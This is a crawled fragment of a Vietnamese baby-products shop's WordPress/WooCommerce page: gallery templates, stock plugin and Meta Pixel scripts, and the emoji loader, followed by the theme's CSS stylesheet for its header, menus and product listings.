    <# videoWidth = ( data.rtwpvg_video_height ) ? data.rtwpvg_video_height : '100%' #>

    <div class="rtwpvg-gallery-image {{hasVideo}} rtwpvg-gallery-image-{{data.image_id}}">
        <# if(data.rtwpvg_video_link ) { #>
        <# if(data.rtwpvg_video_embed_type == 'video') { #>
        <div class="rtwpvg-single-video-container">
            <video disablePictureInPicture preload="auto" controls controlsList="nodownload"
                   src="{{ data.rtwpvg_video_link }}"
                   poster="{{data.src}}"
                   style="width: {{videoWidth}}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"></video>
        </div>
        <# } #>
        <# if(data.rtwpvg_video_embed_type == 'iframe') { #>
        <div class="rtwpvg-single-video-container">
            <iframe class="rtwpvg-lightbox-iframe" src="{{ data.rtwpvg_video_embed_url }}"
                    style="width: {{ videoWidth }}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"
                    frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>
        <# }else{ #>
            <# if( data.src ){ #>
            <div>
                <div class="rtwpvg-single-image-container">
                    <# if( data.srcset ){ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# }else{ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# } #>
                </div>
            </div>
            <# } #>
        <# } #>
    </div>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-thumbnail-video' : '' #>
    <# if( data.gallery_thumbnail_src ) { #>
    <div class="rtwpvg-thumbnail-image {{hasVideo}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"/>
        </div>
    </div>
    <# } #>
</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://mangobebe.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mangobebe.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mangobebe.vn","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.2" id="woocommerce-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mangobebe.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mangobebe.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
    html {
        margin-top: 0px !important;
    }

</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/style.css?v=11768814961
body_size: 12312
content:
:root {
    --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
}
@font-face {
    font-family: Manrope-Bold;
    src: url('../webfonts/Manrope-Bold.ttf');
}
@font-face {
    font-family: Manrope-Medium;
    src: url('../webfonts/Manrope-Medium.ttf');
}
@font-face {
    font-family: Manrope-Regular;
    src: url('../webfonts/Manrope-Regular.ttf');
}
@font-face {
    font-family: Manrope-SemiBold;
    src: url('../webfonts/Manrope-SemiBold.ttf');
} 
*{margin:0;padding:0}
ul{list-style: none}
.container{width:1280px;margin:auto;height: auto;max-width: 1280px;}
.left100{width: 100%;height:auto;float: left}
a{text-decoration: none;} 
body{
    background: #FFF;
    font-family: Manrope-Medium;
    margin-top: 0;
}
.btn-menu-mobile{display:none}
header{width: 100%;height: auto;float: left;padding: 30px 0;background: #FFF;top: 0;z-index: 999;position: relative;}
header.orther-page{}
header .logo{width: 230px;height: auto;text-align: center;position: absolute;top: 28px;margin: auto;left: 0;right: 0;}
header .logo img{height: 55px;}
header .bx-menu{width: auto;float: left;position: relative;top: 15px;}
header .bx-menu ul{}
header .bx-menu ul li{width: auto;float: left;}
header .bx-menu ul li:after{content:'|';color:#cccccc;padding-right: 13px;}
header .bx-menu ul li:last-child:after{content:''}
header .bx-menu ul li a{color: #111;text-transform: uppercase;font-size: 13px;padding-right: 13px;}

header .option{width: auto;float: right;}
header .option .cart{width: auto;float: left;margin-right: 30px;position: relative;top: 20px;}
header .option .cart .icon{position: relative;width: auto;float: left;}
header .option .cart .icon i{color: #000;font-size: 25px;}
header .option .cart .icon strong{width: 25px;height: 25px;position: absolute;background: #ff710d;text-align: center;line-height: 25px;border-radius: 50%;font-weight: normal;top: -20px;right: -10px;color: #FFF;}
header .option .cart span{position: relative;top: 5px;padding-left: 10px;color: #000;font-size: 14px;}
header .option .hotline{width: auto;float: left;position: relative;top: 10px;}
header .option .hotline .icon{color: #000;font-size: 25px;width: auto;float: left;}
header .option .hotline .icon i{}
header .option .hotline .info{width: auto;float: left;padding-left: 10px;position: relative;top: -6px;color: #000;}
header .option .hotline .info span{display: block;font-size: 14px;}
header .option .hotline .info strong{color: #ee2028;font-size: 20px;}
header .bx-search{width: 300px;float: right;position: relative;border-bottom: #000 solid 2px;}
header .bx-search input{width: 100%;height: 40px;font-size: 15px;border: 0;}
header .bx-search button{position: absolute;right: 0;background: none;border: 0;font-size: 15px;top: 12px;right: 5px;}
.header-top{background: #f8ecd1;padding: 3px 0;}
.header-top .text-link{width: auto;float: right;}
.header-top .text-link a{color: #333;font-family: Manrope-Regular;font-size: 13px;padding-left: 15px;}
.header-top .text-link i{padding-right: 5px;}
.showMenuMobile{display: none}
.bx-menu-mobile{display: none}
.bx-menu-main{width: 100%;height: auto;float: left;border-top: #343434 solid 1px;border-bottom: #343434 solid 1px;}
.bx-menu-main .menu{width: 100%;float: left;}
.bx-menu-main .menu ul{}
.bx-menu-main .menu ul li{width: calc(100% / 7);float: left;height: 40px;line-height: 40px;text-align: left;}  
.bx-menu-main .menu ul li .list-menu-item{width: 100%;float: left;position: absolute;background: rgba(0,0,0,0.9);z-index: 9999;left: 0;opacity: 0;visibility: hidden;transition: 0.5s}
.bx-menu-main .menu ul li:hover .list-menu-item{opacity: 1;visibility: visible}
.bx-menu-main .menu ul li .list-banner-menu{}
.bx-menu-main .menu ul li .list-banner-menu .item-banner{width: 33.3333%;height: auto;float: left;padding: 20px 10px 10px 10px;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner .thumb{width: 100%;height: auto;float: left;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner .thumb img{width: 100%;height: 250px;float: left;object-fit: cover;}
.bx-menu-main .menu ul li .list-banner-menu .item-banner h3{width: 100%;height: auto;float: left;text-align: center;}
.bx-menu-main.menu ul li .list-banner-menu .item-banner h3 a{color: #FFF;}
.bx-menu-main .menu ul li a{color: #000;text-transform: uppercase;font-size: 14px;font-weight: bold;}
.cartmobile{display: none}
.bx-slider{overflow: hidden;position: relative;}
.bx-slider img{width:100%;height:auto;object-fit: cover}
.bx-slider video{width:100%;height:600px;object-fit: cover}
.bx-slider .lSPager{position: absolute;bottom: 20px;left: 0;z-index: 99999999999;margin: auto;right: 0;}
.bx-slider .lSPager li{}
.bx-slider .lSPager li a{}
.bx-slider .lSPager li.active{}
.bx-slider .lSPager li.active a{background-color: #ff9321 !important;width: 15px;}
.bx-slider .lSAction a{}
.top-categories{padding: 30px 0;overflow: hidden;}
.top-categories .row{}
.top-categories .col-md-4{}
.top-categories .ctn{width: 100%;height: auto;float: left;position: relative;}
.top-categories .ctn img{width: 100%;height: 350px;object-fit: cover;}
.top-categories .ctn .info{position: absolute;bottom: 5px;width: 100%;padding: 10px;background: rgba(0,0,0,0.4);text-align: center;}
.top-categories .ctn .info h3{font-size: 20px;margin-bottom: 20px;text-transform: uppercase;color: #FFF;font-weight: 400;}
.top-categories .ctn .info a{display: inline-block;border: 1px solid #FFF;color: #FFF;height: 32px;width: 110px;text-align: center;line-height: 32px;text-transform: uppercase;transition: .3s;-moz-transition: .3s;-webkit-transition: .3s;margin-bottom: 10px;font-size: 13px;}
.bx-header{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 20px;}
.bx-header h2{padding-bottom: 11px;font-size: 23px;}
.bx-header p{font-size: 20px;}
.bx-video{background: #f6f6f6;padding: 30px 0;}
.bx-video .list-video{}
.bx-video .list-video .row{margin-bottom: 25px;}
.bx-video .list-video .col-md-6{}
.bx-video .list-video .col-md-6 .ctn{position: relative;overflow: hidden;max-width: 100%;padding-bottom: 56.25%;height: 0;height: auto;}
.bx-video .list-video iframe{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.bx-store{background:url('../images/home_sm_img.jpg');background-position: top;background-repeat: no-repeat;background-size: cover;position: relative;text-align: center;padding: 80px 0;}
.bx-store h2{font-size: 27px;letter-spacing: 4px;color: #fff;font-weight: 500;text-transform: uppercase;}
.bx-store a{display: inline-block !important;padding: 7px 15px;border: 1px solid;color: #ffffff;margin-top: 20px;border-radius: 2px;}
footer{background: #FFF;padding: 40px 0;position: relative;border-top: #333 solid 1px;}
footer h4{color: #333;text-transform: uppercase;font-weight: 300;font-size: 16px;text-align: center;line-height: 27px;margin-bottom: 15px;}
footer .row{}
footer .col-md-3{}
footer .logo{width: 100%;float: left;margin-bottom: 10px;}
footer .logo img{margin: auto;/*! display: block; */height: 60px;}
footer span{color: #333;font-size: 13px;float: left;text-align: justify;line-height: 22px;padding-bottom: 5px;}
footer h3{width: 100%;height: auto;float: left;color: #333;font-size: 17px;padding-bottom: 8px;text-transform: uppercase;font-weight: 400;margin-bottom: 15px;}
footer ul{list-style: disc;color: #999;padding-left: 15px;}
footer ul li{width: 100%;height: auto;float: left;padding-bottom: 10px;}
footer ul li a{color: #333;font-size: 14px;}
footer p{color: #333;font-size: 14px;padding-bottom: 11px;padding-left: 25px;position: relative;width: 100%;float: left;}
footer p i{color: #333;position: absolute;left: 0;top: -3px;font-size: 23px;}
footer .list-social{width: 100%;height: auto;float: left;position: relative;top: 10px;}
footer .list-social a{width: 40px;height: 40px;float: left;background: #333;text-align: center;line-height: 40px;color: #FFF;border-radius: 50%;margin-right: 10px;}
footer .list-social a i{font-size: 21px;position: relative;top: 2px;}
footer .ex{width: 100%;height: auto;float: left;padding-bottom: 10px;padding-top: 13px;}
footer .ex img{height: 50px;padding-right: 10px;}
footer .bct img{height: 60px;padding-right: 10px;}
footer .col-contact{}
footer .col-contact p{margin-bottom: 10px;padding-left: 30px;}
.bx-product-feature{padding: 25px 0;}
.bx-product-feature .list-product{width: 100%;height: auto;float: left;overflow: hidden;border-top: 0;padding: 5px 0 0px 0;}
.bx-product-feature .list-product li{padding: 10px;}
.bx-product-feature .list-product .thumb{width: 100%;height: 350px;float: left;overflow: hidden;position: relative}
.bx-product-feature .list-product .thumb img{width: 100%;height: 100%;margin: auto;display: block;object-fit: cover;max-width: 100%;}
.bx-product-feature .list-product .info{width: 100%;height: auto;float: left;padding: 0 5px;text-align: center;}
.bx-product-feature .list-product .info h3{padding: 5px 0;height: auto;overflow: hidden;margin-bottom: 15px;}
.bx-product-feature .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 17px;}
.bx-product-feature .list-product .info .price{width: 100%;height: auto;float: left;}
.bx-product-feature .list-product .info .price strong{color: #000;font-size: 16px;}
.bx-product-feature .list-product .info .price span{text-decoration: line-through;font-size: 14px;}
.bx-product-feature .lSAction a{opacity: 0.4;}
.bx-product-feature .lSAction a:hover{opacity: 1;}
.bx-breacrum{border-bottom: #f1f1f1 solid 1px;background: #f6f6f6;/*! margin-top: 75px; */}
.bx-breacrum ul{}
.bx-breacrum ul li{width: auto;height: 60px;float: left;line-height: 60px;padding-right: 10px;}
.bx-breacrum ul li a{color: #302e2e;}
.bx-list-product{position: relative;z-index: 1;background: #FFF;padding-top: 30px;}
.bx-list-product .row-item{}
.product-page .row-item{border-top: #CCC solid 1px;padding-top: 15px;}
.bx-list-product .bx-header{width: 100%;height: 40px;float: left;background: #FFF;margin-bottom: 20px;border-top: #CCC solid 1px;padding-top: 10px;}
.bx-list-product .bx-header h2{width: 100%;float: left;position: relative;height: 40px;line-height: 37px;}
.bx-list-product .bx-header h2 a{color: #000;font-weight: 500;text-transform: uppercase;font-size: 25px;padding: 0 20px;}
.bx-list-product .bx-header h2:before{content:'';/*! width: calc(100% + 20px); */height: 2px;position: absolute;background: #282828;bottom: 0;width: 31px;height: 40px;right: -18px;left: auto;transform: translate(1px, 0px) skew(30deg, 0deg);display: none;}
.bx-list-product .bx-header .view-more{width: auto;float: right;height: 40px;line-height: 40px;}
.bx-list-product .bx-header .view-more a{color: #2d3877;font-size: 15px;padding-right: 15px;}
.bx-list-product .bx-header .view-more a:before{content:'/';color: #CCC;position: relative;left: -8px;}
.bx-list-product .bx-header .view-more a:first-child:before{display: none}
.bx-list-product .list-product{width: 100%;height: auto;float: left;padding-bottom: 20px;}
.bx-list-product .list-product .row{margin: 0;width: 100%;float: left;margin-bottom: 20px;}
.bx-list-product .list-product .item{width: calc(25% - 20px);height: auto;float: left;margin: 0 10px;background: #FFF;}
.bx-list-product .list-product .thumb{width: 100%;height: 300px;float: left;overflow: hidden;position: relative;border: #eaeaea solid 1px;}
.bx-list-product .list-product .thumb img{width: 100%;height: 100%;max-width: 100%;margin: auto;display: block;object-fit: cover;}
.bx-list-product .list-product .thumb img:nth-child(2){display: none}
.bx-list-product .list-product .item .thumb:hover img:nth-child(2){display: block}
.bx-list-product .list-product .item .thumb:hover img:nth-child(1){display: none}
.btn-buy-quick{width: 100%;height: auto;position: absolute;bottom: 20px;left: 0;text-align: center;opacity: 0;}
.btn-buy-quick a{background: rgba(0,0,0,0.7);color: #FFF;text-transform: uppercase;height: 40px;display: inline-block;line-height: 40px;padding: 0 20px;font-weight: 300;font-size: 14px;transition: 0.5s}
.thumb:hover .btn-buy-quick{opacity: 1}
.bx-list-product .list-product .info{text-align: left;}
.bx-list-product .list-product .info h3{padding: 5px 0;float: left;width: 100%;height: auto;overflow: hidden;margin-bottom: 5px;text-align: center;}
.bx-list-product .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 16px;transition:0.5s}
.bx-list-product .list-product .info h3 a:hover{color:#ee2028}
.bx-list-product .list-product .info .price{width: 100%;height: auto;float: left;padding-top: 5px;text-align: center;}
.bx-list-product .list-product .info .price strong{color: #000;font-size: 16px;}
.bx-list-product .list-product .info .price span{text-decoration: line-through;font-size: 14px;display: block;color: #646464;}
.bx-list-product .row-ads{margin-top: 14px !important;}
.bx-list-product .row-ads .banner-cate{width: calc(40% - 14px);height: auto;float: left;margin-right: 14px;}
.bx-list-product .row-ads .banner-cate img{width: 100%;}
.bx-sec-loc{background: #FFF;padding: 10px 0;}
.bx-sec-loc .bx-loc{width: 100%;height: auto;float: left;}
.bx-sec-loc .bx-loc .loc-group{width: 185px;float: left;position: relative;border: #ececec solid 1px;background: #FFF;border-radius: 3px;margin-right: 20px;}
.bx-sec-loc .bx-loc .loc-group .display{width: 100%;height: 40px;float: left;line-height: 40px;padding: 0 10px;}
.bx-sec-loc .bx-loc .loc-group .display span{text-transform: uppercase;float: left;padding-right: 15px;font-size: 15px;}
.bx-sec-loc .bx-loc .loc-group .display i{-moz-transform: rotate(90deg);-webkit-transform: rotate(90deg);-o-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);float: left;font-style: normal;position: relative;top: 0px;font-size: 11px;float: right;}
.bx-sec-loc .bx-loc .loc-group .list-select{width: 200px;height: auto;position: absolute;top: 40px;background: #FFF;box-shadow: 0px 2px 4px -1px #CCC;display: none;z-index: 9999999;}
.bx-sec-loc .bx-loc .loc-group .list-select span{width: 100%;height: 35px;float: left;border-bottom: #f3f3f3 solid 1px;line-height: 36px;padding-left: 5px;font-size: 15px;cursor: pointer;}
.bx-sec-loc .bx-loc button{background: #dadada;border: #cdcdcd solid 1px;width: 50px;font-size: 14px;text-transform: uppercase;height: 39px;border-radius: 3px;cursor: pointer;}
.bx-sec-loc .display-filter{width: 100%;height: auto;float: left;margin-top: 10px;}
.bx-sec-loc .display-filter .item-fil{width: auto;float: left;margin-right: 10px}
.bx-sec-loc .display-filter .item-fil .ctn-display{width: auto;float: left;background: #288ad6;color: #FFF;font-size: 15px;padding: 5px 10px;border-radius: 5px;cursor: pointer;}
.bx-sec-loc .display-filter .item-fil span{padding-right: 10px;}
.bx-sec-loc .display-filter .item-fil i{font-style: normal;font-size: 18px;}
.product-page{padding-top: 0;}
.product-page .bx-filter{width: 230px;height: auto;float: left;margin-right: 20px;}
.product-page .bx-filter .item-ft{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.product-page .bx-filter .item-ft h4{font-size: 15px;color: #333;margin-bottom: 5px;width: 100%;border-bottom: #f6f6f6 solid 1px;padding-bottom: 5px;position: relative;}
.product-page .bx-filter .item-ft h4:before{content:'';width: 80px;height: 1px;background: #282828;position: absolute;bottom: -1px;}
.product-page .bx-filter .item-ft ul{}
.product-page .bx-filter .item-ft ul li{width: 100%;height: auto;float: left;font-size: 14px;color: #36417d;}
.product-page .bx-filter .item-ft ul li label{width: 100%;height: 25px;float: left;line-height: 25px;color: #282828;}
.product-page .bx-filter .item-ft ul li input{}
.product-page .bx-filter .item-ft ul li span{width: 50%;height: 35px;float: left;line-height: 35px;}
.product-page .bx-filter .item-cate .itemsub{padding-left: 20px}
.product-page .bx-filter .item-cate .item{width: 100%;height: 35px;float: left;border-bottom: #f1f1f1 solid 1px;line-height: 35px;}
.product-page .bx-filter .item-cate .item a{color: #323232;}
.product-page .bx-filter .item-cate .item i{float: right;font-style: normal;}
.product-page .bx-filter .item-cate .item span{}
.product-page .list-product{width: 100%;height: auto;float: left;}
.product-page .list-product .item{width: calc(25% - 20px);margin-bottom: 20px;}
.product-page .option-row{width: auto;height: auto;float: right;margin-bottom: 10px;}
.product-page .option-row .option-group{width: auto;float: right;}
.product-page .option-row .option-group label{font-size: 14px;}
.product-page .option-row .option-group select{width: auto;height: 35px;border: #e5e5e5 solid 1px;font-size: 13px;width: 200px;}
.product-page h1{width: auto;float: left;margin-left: 10px;text-transform: uppercase;font-size: 24px;border-left: #282828 solid 3px;padding-left: 10px;font-weight: 500;}
.bx-detail-product{padding: 30px 0 0 0;}
.bx-detail-product .row:first-child{background:#FFF;padding-top: 15px;}
.bx-detail-product .col-md-5{}
/*.bx-detail-product .list-images{height: 400px;overflow: hidden;}
.bx-detail-product .list-images .icon-play{width: 65px;height: 65px;position: absolute;background-position: -71px -50px;margin: auto;top: 0;bottom: 0;right: 0;left: 0;}
.bx-detail-product .list-images .lSSlideOuter{overflow: hidden}
.bx-detail-product .list-images .lSSlideOuter li{background: #FFF;position: relative}
.bx-detail-product .list-images .lSSlideOuter .lightSlider img{max-width: 100% !important;margin: auto;display: block;height:100%;object-fit: cover;width: auto !important;}
.bx-detail-product .list-images .lSSlideOuter figure{width:100%;}*/
.bx-detail-product .col-info-product{padding-left: 10px;padding-right: 10px;}
.bx-detail-product .col-info-product h1{font-size: 22px;color: #363535;padding-bottom: 5px;font-weight: 500;line-height: 1.2;text-transform: uppercase;}
.bx-detail-product .col-info-product .bx-sku{width: 100%;height: auto;float: left;border-bottom: #ebebeb solid 1px;padding: 10px 0;margin-bottom: 10px;}
.bx-detail-product .col-info-product .bx-sku .text{color: #363535;font-size: 15px;}
.bx-detail-product .col-info-product .bx-sku .text strong{width: auto;float: left;height: 18px;border-right: #ebebeb solid 1px;padding-right: 10px;margin-right: 10px;}
.bx-detail-product .col-info-product .bx-sku .text strong:last-child{border-right:0}
.bx-detail-product .col-info-product .bx-sku .text strong.brand{font-size: 23px;position: relative;top: -5px;color: #00a793;}
.bx-detail-product .col-info-product .price-attribute{width: 100%;height: auto;float: left;margin-bottom: 5px;padding-top: 10px;}
.bx-detail-product .col-info-product .price-attribute .attribute{width: 100%;height: auto;float: left;font-size: 15px;line-height: 35px;}
.bx-detail-product .col-info-product .price-attribute .attribute .status{width: 100%;height: auto;float: left;font-size: 15px;}
.bx-detail-product .col-info-product .price-attribute .attribute .status i{width: 10px;height: 10px;float: left;background: #18e81d;border-radius: 50%;position: relative;top: 5px;margin-right: 8px;display: none;}
.bx-detail-product .col-info-product .price-attribute .attribute .status span{width: 130px;float: left;}
.bx-detail-product .col-info-product .price-attribute .attribute .status strong{}
.bx-detail-product .col-info-product .price-attribute strong.price{background: none;width: auto;display: inline-block;float: initial;padding: 0;top: 0;color: #333;font-size: 28px !important;font-weight: 700;margin-right: 15px;}
.bx-detail-product .col-info-product .price-attribute strong.price-sale{font-size: 24px;font-weight: 400;line-height: 1.5;color: #212529;}
.bx-detail-product .col-info-product .price-attribute strong.price-sale{text-decoration: line-through;}
.bx-detail-product .col-info-product .price-attribute .list-attr{width: 100%;height: auto;float: left;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item{width: 100%;height: 35px;float: left;line-height: 35px;font-size: 15px;display: flex;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item span{width: auto;float: left;padding-right: 5px;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item span i{width: 7px;height: 7px;float: left;background: #dd0000;border-radius: 50%;position: relative;top: 13px;margin-right: 10px;display: none;}
.bx-detail-product .col-info-product .price-attribute .list-attr .item strong{white-space: nowrap;}
.bx-detail-product .col-info-product .price-attribute .price{width: 53%;height: auto;float: left;background: #ebeaea;padding: 10px;position: relative;top: 8px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet{width: 100%;height: 35px;float: left;line-height: 35px;margin-bottom: 2px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet span{color: #2c2c2d;font-size: 16px;}
.bx-detail-product .col-info-product .price-attribute .price .gia_niem_yet strong{font-size: 20px;color: #2c2c2d;padding-left: 20px;text-decoration: line-through;}
.bx-detail-product .col-info-product .price-attribute .price_sale{width: 100%;height: auto;float: left;border-bottom: #ccc dashed 1px;padding-bottom: 3px;display:flex}
.bx-detail-product .col-info-product .price-attribute .price_sale .lbl{color: #4b4b4b;
                                                                       font-size: 15px;
                                                                       padding-bottom: 3px;
                                                                       padding-right: 10px;
                                                                       position: relative;
                                                                       top: 7px;}
.bx-detail-product .col-info-product .price-attribute .price_sale .prc{}
.bx-detail-product .col-info-product .price-attribute .price_sale .prc strong{font-size: 23px;color: #dd0000;}
.bx-detail-product .col-info-product .bao_hanh{width: 100%;height: auto;float: left;padding-top: 2px;}
